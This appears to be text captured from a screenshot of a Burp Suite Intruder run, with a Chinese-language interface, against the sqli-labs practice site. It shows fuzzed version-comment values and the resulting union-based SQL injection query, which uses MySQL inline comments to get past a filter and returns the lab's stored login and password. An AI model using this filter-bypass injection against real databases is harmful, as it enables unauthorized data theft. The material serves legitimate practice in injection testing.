 攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
45 10044 200 1035
145 10144 200 1035
245 10244 200 1035
345 10344 200 1035
441 10440 200 1035
442 10441 200 1035
443 10442 200 1035
444 10443 200 1035
445 10444 200 1035
446 10445 200 1035
447 10446 200 1035
请求 响应
Raw 头 Hex HTML Render
SELECT * FROM users WHERE id='1' union/*//*//*!10044select*/ 1,2,3-- -' LIMIT 0,1<br><font size='5' color= '#99FF00'>Your Login
name:Dumb<br>Your Password:Dumb</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>
? < + > 输入搜索字词 没有比赛
1362 of 90000